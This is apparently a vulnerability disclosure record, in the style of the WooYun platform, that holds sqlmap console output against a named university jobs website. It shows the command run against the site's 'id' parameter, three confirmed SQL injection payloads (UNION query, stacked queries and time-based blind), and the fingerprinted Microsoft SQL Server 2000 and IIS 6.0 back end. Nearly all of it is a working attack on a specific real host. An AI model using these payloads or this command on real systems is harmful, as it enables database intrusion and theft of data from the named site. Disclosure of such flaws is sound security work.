 C:\Python27>python sqlmap/sqlmap.py -u jobs.djtu.edu.cn/Website/WebNotice.aspx?i
d=420
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:33:12
[09:33:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:33:13] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://jobs.djtu.edu.cn:80/Error.aspx'. Do you wan
t to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=420 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(119)+CHA
R(98)+CHAR(113)+CHAR(84)+CHAR(89)+CHAR(97)+CHAR(88)+CHAR(76)+CHAR(65)+CHAR(109)+
CHAR(83)+CHAR(84)+CHAR(122)+CHAR(113)+CHAR(109)+CHAR(99)+CHAR(121)+CHAR(113),NUL
L,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=420; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=420 WAITFOR DELAY '0:0:5'--
---
[09:33:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org